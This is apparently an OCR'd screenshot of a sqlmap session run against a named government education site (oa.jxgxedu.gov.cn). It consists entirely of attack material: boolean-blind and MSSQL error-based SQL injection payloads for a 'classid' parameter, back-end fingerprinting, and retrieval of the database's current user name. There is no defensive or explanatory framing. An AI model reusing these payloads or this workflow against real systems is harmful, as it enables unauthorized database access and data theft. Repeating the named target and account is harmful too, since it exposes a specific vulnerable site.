 管理员: sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=7) AND 9226=9226 AND (9636=9636
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: classid=7) AND 3262=CONVERT(INT,(SELECT CHAR(113)+CHAR(121)+CHAR(11
6)+CHAR(115)+CHAR(113)+(SELECT (CASE WHEN (3262=3262) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(109)+CHAR(114)+CHAR(118)+CHAR(113))) AND (5452=5452
---
[10:52:42] [INFO] testing Microsoft SQL Server
[10:52:42] [INFO] confirming Microsoft SQL Server
[10:52:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:52:46] [INFO] fetching current user
[10:52:47] [INFO] retrieved: gxjyjnoa_eoffice2011_init
current user:    'gxjyjnoa_eoffice2011_init'
[10:52:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 38 times
[10:52:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.jxgxedu.gov.cn'
[*] shutting down at 10:52:47